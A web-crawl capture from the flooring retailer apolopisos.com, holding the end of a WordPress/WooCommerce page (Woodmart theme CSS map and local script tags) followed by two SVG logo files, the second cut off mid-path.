woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-wd-search-results-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-footer-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-nav-menu-label-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css","wd-bottom-toolbar-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
//]]></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id=woodmart-theme-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id=wd-woocommerce-notices-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id=wd-ajax-filters-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id=wd-sort-by-widget-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id=wd-shop-page-init-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id=wd-click-on-scroll-btn-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id=wd-back-history-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id=wd-header-builder-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id=wd-login-dropdown-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2' id=wd-wishlist-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id=wd-on-remove-from-cart-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id=wd-menu-offsets-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id=wd-menu-setup-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.4.2' id=wd-categories-menu-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.4.2' id=wd-filters-area-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.4.2' id=wd-shop-loader-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id=wd-autocomplete-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id=wd-ajax-search-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2' id=wd-footer-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id=wd-scroll-top-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id=wd-mobile-navigation-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id=wd-cart-widget-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id=wd-search-full-screen-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.4.2' id=wd-hidden-sidebar-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.4.2' id=wd-sticky-sidebar-btn-js></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.1 on 2026-01-21 01:40:42 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://apolopisos.com/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg
body_size: 1235
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="1080px" height="1080px" viewBox="0 0 1080 1080" xml:space="preserve"> <g> <g> <path fill="#FFFFFF" d="M963.294,35.979c44.082,0,79.946,35.864,79.946,79.946v140.855H36.76V115.926 c0-21.382,8.309-41.466,23.396-56.551c15.089-15.087,35.18-23.396,56.57-23.396H963.294 M963.294-0.021H116.726 C52.615-0.021,0.76,51.833,0.76,115.926v176.855h1078.48V115.926C1079.24,51.833,1027.299-0.021,963.294-0.021L963.294-0.021z"></path> </g> <g> <path fill="#FFFFFF" d="M705.024,375.914v220.975H116.726c-21.396,0-41.49-8.302-56.582-23.377 c-15.079-15.063-23.384-35.112-23.384-56.454V375.914H705.024 M741.024,339.914H0.76v177.144 c0,64.02,51.855,115.832,115.966,115.832h624.299V339.914L741.024,339.914z"></path> </g> <g> <path fill="#FFFFFF" d="M1042.461,372.758v588.676c0,44.097-35.882,79.972-79.987,79.972H821.646V372.758H1042.461 M1078.461,336.758H785.646v740.647h176.827c63.993,0,115.987-51.981,115.987-115.972V336.758L1078.461,336.758z"></path> </g> <g> <path fill="#FFFFFF" d="M705.024,718.576v325.445H564.183c-21.389,0-41.477-8.313-56.565-23.409 c-15.077-15.085-23.38-35.149-23.38-56.496v-245.54H705.024 M741.024,682.576H448.237v281.54 c0,63.979,51.799,115.905,115.945,115.905h176.842V682.576L741.024,682.576z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://apolopisos.com/wp-content/uploads/2022/06/logo_apolo_final_350x100px27anos.svg
body_size: 28240
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="350px" height="120px" viewBox="0 0 350 120" xml:space="preserve"> <g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#846130" d="M75.16,36.353v11.878H2.725V36.353 c0-4.305,3.482-7.788,7.789-7.788h56.859C71.672,28.565,75.16,32.048,75.16,36.353z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M52.443,51.397v19.678h-41.93c-4.307,0-7.789-3.48-7.789-7.78 V51.397H52.443z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M75.107,51.185v41.957c0,4.298-3.492,7.79-7.79,7.79H55.44V51.185 H75.107z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#846130" d="M52.443,74.412v26.694H40.566c-4.309,0-7.789-3.488-7.789-7.785 v-18.91H52.443z"></path> <g> <g> <g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M200.976,39.584c-16.095,0.88-21.286,15.115-20.079,29.008 c1.049,12.071,8.752,21.541,21.602,20.676C229.693,87.443,227.297,38.152,200.976,39.584z M201.654,79.984 c-8.102,0.192-8.141-9.14-8.242-14.728c-0.159-8.746,1.727-16.458,7.718-16.342c7.775,0.146,8.196,10.528,8.195,15.593 C209.321,76.661,206.027,79.881,201.654,79.984z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M127.868,79.884l-0.188,0.003l-0.637,0.008 c-4.08,0.009-3.336-3.52-3.326-7.214l0.029-17.617c0.018-8.448-4.051-13.478-12.537-14.428 c-5.244-0.59-11.789,0.301-18.072,2.594c-0.162,0.061-0.326,0.121-0.488,0.184h-0.004c-0.727,0.371-1.224,1.128-1.224,2.002 c0,0.231,0.034,0.456,0.104,0.668l1.316,4.117l0,0l0.078,0.246c0.336,0.891,1.197,1.521,2.203,1.521 c0.191,0,0.379-0.023,0.557-0.064c0.144-0.053,0.294-0.105,0.447-0.16c2.811-0.993,7.168-2.347,10.771-2.048 c3.875,0.32,6.445,1.682,5.601,9.825c-9.496,0.168-26.692,1.079-24.802,18.116c1.18,10.631,10.555,14.113,18.84,11.716 c3.076-0.891,4.786-2.539,6.676-4.041l0.836-0.822c0.127,1.16,0.445,2.116,1.035,2.875c0.043,0.058,0.088,0.116,0.137,0.171 c0.395,0.449,0.955,0.745,1.59,0.793h0.358h10.395h0.206c0.16-0.006,0.318-0.03,0.471-0.067 c0.156-0.037,0.307-0.089,0.449-0.157c0.729-0.343,1.25-1.051,1.34-1.888v-0.492l0.009-3.419v-0.33 C129.957,80.83,129.024,79.92,127.868,79.884z M112.196,77.184c-0.829,1.896-4.159,4.006-6.956,4.02 c-9.242,0.045-9.504-15.598,6.964-13.729L112.196,77.184z"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M268.59,39.951c-16.096,0.877-21.287,15.112-20.079,29.005 c1.05,12.073,8.751,21.542,21.604,20.679C297.307,87.808,294.913,38.516,268.59,39.951z M269.268,80.35 c-8.1,0.189-8.139-9.141-8.242-14.729c-0.156-8.743,1.727-16.454,7.721-16.342c7.771,0.146,7.854,10.427,7.854,15.494 C276.598,76.925,273.641,80.245,269.268,80.35z"></path> </g> <path fill="#463117" d="M175.538,64.555c-0.224-13.425-5.819-25.036-18.991-22.766c-5.264,0.906-6.586,3.024-10.068,4.496 c-0.311-1.582,0.16-2.913-2.773-2.963l-4.828-0.047c-0.068,0-0.135,0.004-0.202,0.009c-1.091,0.092-1.968,0.928-2.126,1.996 c-0.006,0.026-0.008,0.053-0.012,0.075c-0.006,0.056-0.01,0.111-0.014,0.166v10.197l-0.209,51.941v0.165v0.008 c0,0.026,0.002,0.056,0.002,0.082c0.009,0.146,0.034,0.285,0.068,0.424l0,0c0.021,0.087,0.047,0.165,0.08,0.246 c0.102,0.268,0.248,0.511,0.434,0.721c0.395,0.45,0.955,0.746,1.588,0.793c0.021,0.003,0.042,0.003,0.06,0.005 c0.042,0.003,0.081,0.003,0.121,0.003h7.524c0.037,0,0.074,0,0.11-0.003h0.003c0.023-0.002,0.049-0.002,0.072-0.005 c0.172-0.013,0.339-0.047,0.497-0.099c0.005,0,0.012-0.003,0.016-0.006c0.024-0.008,0.052-0.015,0.079-0.025 c0.4-0.147,0.754-0.41,1.01-0.744c0.258-0.335,0.422-0.749,0.455-1.195v-0.013c0.004-0.041,0.008-0.076,0.008-0.113v-0.084 c-0.004-1.322-0.01-5.273-0.01-5.279l-0.002-0.331l-0.027-9.253L148.4,92.24c0.158-1.07,1.039-1.902,2.128-1.997 c0.067-0.006,0.134-0.009,0.202-0.009c0.037,0,0.075,0,0.109,0.003h0.004c0.154,0.008,0.305,0.029,0.449,0.065 c0.124,0.042,0.247,0.083,0.373,0.123h0.002c5.023,1.647,12.002,2.189,17.816-3.338 C174.611,82.212,175.696,73.767,175.538,64.555z M160.769,79.599c-2.313,2.573-7.173,2.78-10.706,1.49 c-0.122-0.044-0.242-0.091-0.359-0.139c-0.283-0.14-0.537-0.333-0.744-0.566c-0.183-0.212-0.332-0.455-0.434-0.722 c-0.032-0.079-0.058-0.16-0.076-0.244c0,0,0,0,0-0.002c-0.02-0.074-0.035-0.146-0.049-0.223 c-0.008-0.065-0.018-0.134-0.021-0.202c-0.002-0.021-0.002-0.042-0.004-0.063c0-0.006,0-0.014,0-0.019v-0.008 c0-0.018-0.002-0.04-0.002-0.057v-0.017c0-0.015,0-0.032,0.002-0.048l0.031-22.906v-0.226c0.004-0.055,0.006-0.108,0.014-0.16 c0.002-0.027,0.006-0.053,0.01-0.075c0.086-0.589,0.393-1.11,0.834-1.472c0.061-0.044,0.123-0.092,0.189-0.14 c0-0.002,0.002-0.002,0.004-0.002c2.233-1.647,6.84-4.765,10.889-1.257C164.904,55.28,164.883,75.014,160.769,79.599z"></path> </g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#463117" d="M248.346,86.705c0,0.055,0,0.107-0.006,0.16 c0,0.005,0,0.009,0,0.015c-0.068,0.892-0.658,1.639-1.467,1.936c0,0.002,0,0.002,0,0.002c-0.025,0.008-0.053,0.019-0.08,0.026 c0,0-0.009,0.003-0.016,0.005c-8.919,3.049-17.92,1.454-19.096-9.536c-0.234-2.215-0.301-4.85-0.301-7.977l0.02-36.77v-0.019 l0.004-5.046H227.4v-6.151c0-0.057,0.01-0.115,0.016-0.172c0.002-0.027,0.004-0.05,0.01-0.076 c0.156-1.069,1.037-1.904,2.121-1.996c0.018-0.002,0.031-0.002,0.043-0.005h0.316l6.738-0.019h0.339 c0.135,0.008,0.271,0.031,0.401,0.064c0.127,0.031,0.254,0.073,0.369,0.122l0.004,0.002c0.762,0.328,1.314,1.048,1.404,1.904 l0.005,0.485l0.265,51.724c-0.047,3.639,1.592,4.674,4.496,3.976c0.135-0.032,0.273-0.069,0.416-0.108 c0.061-0.01,0.119-0.019,0.184-0.024c0,0,0.018-0.002,0.025-0.002c0.006,0,0.008,0,0.008,0c0.057-0.005,0.115-0.005,0.168-0.005 c0.039,0,0.072,0,0.113,0.003h0.004c0.011,0,0.022,0.002,0.033,0.002h0.016c0.135,0.011,0.268,0.032,0.398,0.064 c0.127,0.032,0.252,0.072,0.373,0.121v0.004c0.617,0.266,1.098,0.791,1.307,1.435l0.082,0.33L248.23,86l0.086,0.341 c0.01,0.063,0.018,0.128,0.023,0.193c0,0.003,0,0.007,0,0.013C248.344,86.601,248.346,86.653,248.346,86.705z"></path> </g> <g> <path fill="#463117" d="M185.764,105.436l2.035,3.496h-1.514l-1.968-3.326h-1.54l-0.588,3.326h-1.38l1.511-8.607h2.816 c1.777,0,2.831,0.964,2.831,2.424C187.968,104.053,187.109,105.069,185.764,105.436z M183.496,101.55l-0.495,2.83h1.812 c1.108,0,1.732-0.599,1.732-1.526c0-0.822-0.506-1.304-1.459-1.304H183.496z"></path> <path fill="#463117" d="M196.793,100.325l-0.219,1.238h-4.279l-0.391,2.203h3.207l-0.207,1.201h-3.209l-0.471,2.725h4.422 l-0.21,1.241h-5.817l1.514-8.607H196.793z"></path> <path fill="#463117" d="M204.784,100.325h1.591l-5.336,8.748h-0.455l-2.252-8.748h1.459l1.459,5.934L204.784,100.325z"></path> <path fill="#463117" d="M214.027,100.325l-0.221,1.238h-4.277l-0.393,2.203h3.209l-0.207,1.201h-3.209l-0.472,2.725h4.421 l-0.205,1.241h-5.821l1.515-8.607H214.027z"></path> <path fill="#463117" d="M221.381,101.825l-1.059,0.664c-0.454-0.707-1.054-1.058-1.799-1.058c-0.9,0-1.342,0.469-1.342,1.083 c0,0.563,0.339,0.861,1.006,1.228l0.922,0.506c1.135,0.59,1.697,1.345,1.697,2.257c0,0.678-0.248,1.277-0.758,1.801 c-0.506,0.508-1.212,0.767-2.137,0.767c-1.564,0-2.676-0.847-3.338-2.1l1.056-0.662c0.599,1.002,1.37,1.511,2.324,1.511 c0.896,0,1.444-0.495,1.444-1.186c0-0.561-0.328-0.9-1.094-1.305l-0.915-0.493c-1.083-0.59-1.617-1.331-1.617-2.246 c0-0.665,0.261-1.238,0.771-1.707c0.508-0.472,1.197-0.705,2.045-0.705C219.814,100.18,220.739,100.728,221.381,101.825z"></path> <path fill="#463117" d="M230.586,100.325l-0.221,1.238h-2.897l-1.304,7.369h-1.383l1.305-7.369h-2.895l0.221-1.238H230.586z"></path> <path fill="#463117" d="M233.871,100.325l-1.516,8.607h-1.382l1.513-8.607H233.871z"></path> <path fill="#463117" d="M244.354,100.18h0.469l-1.541,8.751h-1.379l0.924-5.282l-2.908,3.117h-0.471l-1.979-3.378l-0.979,5.544 h-1.385l1.541-8.751h0.483l2.763,4.814l4.447-4.788L244.354,100.18z"></path> <path fill="#463117" d="M253.204,100.325l-0.22,1.238h-4.279l-0.391,2.203h3.207l-0.21,1.201h-3.207l-0.469,2.725h4.421 l-0.207,1.241h-5.82l1.514-8.607H253.204z"></path> <path fill="#463117" d="M261.271,100.325h1.383l-1.536,8.748h-0.472l-4.172-6.062l-1.045,5.921h-1.381l1.539-8.751h0.482 l4.172,6.037L261.271,100.325z"></path> <path fill="#463117" d="M271.756,100.325l-0.223,1.238h-2.895l-1.303,7.369h-1.384l1.305-7.369h-2.897l0.225-1.238H271.756z"></path> <path fill="#463117" d="M280.113,101.367c0.781,0.783,1.173,1.763,1.173,2.948c0,1.317-0.481,2.438-1.435,3.362 c-0.953,0.926-2.088,1.396-3.404,1.396c-1.211,0-2.201-0.39-2.986-1.173c-0.781-0.796-1.172-1.773-1.172-2.958 c0-1.317,0.469-2.441,1.422-3.365c0.951-0.927,2.096-1.396,3.43-1.396C278.342,100.18,279.33,100.571,280.113,101.367z M274.676,102.447c-0.641,0.666-0.965,1.476-0.965,2.428c0,0.847,0.261,1.551,0.781,2.111c0.533,0.55,1.215,0.822,2.033,0.822 c0.928,0,1.721-0.338,2.363-1.003c0.649-0.665,0.975-1.487,0.975-2.44c0-0.845-0.26-1.551-0.793-2.101 c-0.535-0.546-1.215-0.819-2.036-0.819C276.109,101.445,275.313,101.782,274.676,102.447z"></path> <path fill="#463117" d="M289.305,101.825l-1.057,0.664c-0.457-0.707-1.055-1.058-1.801-1.058c-0.901,0-1.343,0.469-1.343,1.083 c0,0.563,0.341,0.861,1.005,1.228l0.926,0.506c1.134,0.59,1.697,1.345,1.697,2.257c0,0.678-0.252,1.277-0.758,1.801 c-0.51,0.508-1.215,0.767-2.138,0.767c-1.565,0-2.675-0.847-3.339-2.1l1.055-0.662c0.6,1.002,1.371,1.511,2.322,1.511 c0.9,0,1.449-0.495,1.449-1.186c0-0.561-0.327-0.9-1.098-1.305l-0.912-0.493c-1.084-0.59-1.617-1.331-1.617-2.246 c0-0.665,0.26-1.238,0.77-1.707c0.508-0.472,1.195-0.705,2.047-0.705C287.739,100.18,288.664,100.728,289.305,101.825z"></path> </g> </g> <g> <path fill="#DBD8C1" d="M344.492,40.597c0.652-2.449,3.754-4.662,3.754-7.317c0-2.657-3.102-4.87-3.754-7.318 c-0.682-2.534,0.883-5.999-0.404-8.216c-1.301-2.251-5.092-2.624-6.918-4.45c-1.828-1.826-2.2-5.619-4.451-6.921 c-2.219-1.284-5.682,0.278-8.217-0.399c-2.45-0.655-4.66-3.758-7.316-3.758c-2.655,0-4.869,3.103-7.318,3.758 c-2.534,0.678-5.998-0.884-8.219,0.399c-2.248,1.302-2.619,5.095-4.445,6.921c-1.828,1.827-5.621,2.199-6.924,4.45 c-1.282,2.219,0.279,5.683-0.396,8.217c-0.657,2.447-3.76,4.66-3.76,7.317c0,2.655,3.103,4.868,3.76,7.317 c0.676,2.534-0.886,5.998,0.396,8.217c1.303,2.25,5.096,2.622,6.924,4.449c1.826,1.827,2.197,5.618,4.445,6.921 c2.221,1.285,5.685-0.278,8.219,0.399c2.449,0.655,4.663,3.759,7.318,3.759c2.656,0,4.866-3.104,7.316-3.759 c2.535-0.677,5.998,0.886,8.217-0.399c2.251-1.303,2.623-5.094,4.451-6.921c1.826-1.827,5.617-2.199,6.918-4.449 C345.375,46.595,343.811,43.131,344.492,40.597"></path> <path fill="#FFFFFF" d="M341.508,39.798c0.584-2.182,3.348-4.152,3.348-6.518s-2.764-4.336-3.348-6.519 c-0.604-2.257,0.788-5.343-0.355-7.319c-1.16-2.006-4.539-2.337-6.168-3.963c-1.627-1.628-1.955-5.006-3.959-6.167 c-1.979-1.144-5.064,0.248-7.322-0.356c-2.182-0.583-4.15-3.348-6.518-3.348c-2.365,0-4.334,2.765-6.518,3.348 c-2.258,0.604-5.344-0.788-7.318,0.356c-2.007,1.161-2.338,4.539-3.963,6.167c-1.629,1.626-5.008,1.958-6.168,3.963 c-1.145,1.976,0.246,5.062-0.354,7.319c-0.585,2.183-3.349,4.153-3.349,6.519s2.764,4.336,3.349,6.518 c0.601,2.258-0.79,5.343,0.354,7.319c1.16,2.006,4.539,2.335,6.168,3.963c1.625,1.627,1.956,5.006,3.963,6.166 c1.975,1.145,5.061-0.248,7.318,0.356c2.184,0.583,4.152,3.348,6.518,3.348c2.367,0,4.336-2.765,6.518-3.348 c2.258-0.604,5.344,0.789,7.322-0.356c2.004-1.16,2.332-4.539,3.959-6.166c1.629-1.628,5.008-1.958,6.168-3.962 C342.296,45.141,340.904,42.056,341.508,39.798"></path> <path fill="#DB943D" d="M342.66,38.269c0.171-0.257,0.357-0.516,0.548-0.779l-0.589-0.428c-0.192,0.265-0.383,0.534-0.564,0.805 L342.66,38.269z M343.779,36.703c0.191-0.27,0.379-0.544,0.552-0.823l-0.616-0.383c-0.162,0.261-0.339,0.521-0.527,0.785 L343.779,36.703z M344.816,34.987c0.143-0.319,0.26-0.649,0.328-0.993l-0.711-0.144c-0.056,0.278-0.154,0.559-0.279,0.838 L344.816,34.987z M345.2,32.923c-0.039-0.354-0.128-0.696-0.251-1.027l-0.678,0.255c0.108,0.282,0.176,0.564,0.208,0.847 L345.2,32.923z M344.508,30.973c-0.164-0.288-0.346-0.568-0.535-0.842l-0.597,0.411c0.182,0.265,0.353,0.529,0.501,0.792 L344.508,30.973z M343.4,29.336c-0.192-0.263-0.383-0.523-0.56-0.78l-0.594,0.414c0.185,0.267,0.378,0.53,0.569,0.793L343.4,29.336 L343.4,29.336z M342.336,27.768c-0.158-0.275-0.293-0.547-0.387-0.816l-0.684,0.247c0.116,0.319,0.268,0.629,0.441,0.931 L342.336,27.768z M341.749,26.092c-0.026-0.232-0.036-0.474-0.036-0.724c0-0.064,0-0.127,0-0.191l-0.725-0.016 c-0.002,0.069-0.004,0.138-0.004,0.208c0,0.272,0.014,0.543,0.046,0.809L341.749,26.092z M341.77,24.235 c0.031-0.315,0.066-0.637,0.098-0.96l-0.719-0.074c-0.034,0.32-0.072,0.643-0.098,0.968L341.77,24.235z M341.957,22.3 c0.016-0.246,0.025-0.492,0.025-0.734c0-0.091,0-0.182-0.005-0.271l-0.726,0.024c0.004,0.082,0.004,0.165,0.004,0.248 c0,0.222-0.008,0.451-0.023,0.685L341.957,22.3z M341.854,20.268c-0.078-0.347-0.202-0.685-0.384-1l-0.627,0.36 c0.14,0.245,0.237,0.511,0.303,0.8L341.854,20.268z M340.803,18.434c-0.252-0.237-0.529-0.443-0.826-0.629l-0.387,0.613 c0.268,0.168,0.508,0.347,0.713,0.543L340.803,18.434z M339.101,17.319c-0.296-0.146-0.594-0.283-0.895-0.416l-0.294,0.664 c0.296,0.131,0.588,0.263,0.863,0.401l0.325-0.65V17.319z M337.325,16.511c-0.292-0.135-0.578-0.271-0.85-0.417l-0.341,0.639 c0.288,0.155,0.588,0.299,0.888,0.438L337.325,16.511L337.325,16.511z M335.699,15.611c-0.166-0.124-0.318-0.252-0.456-0.389 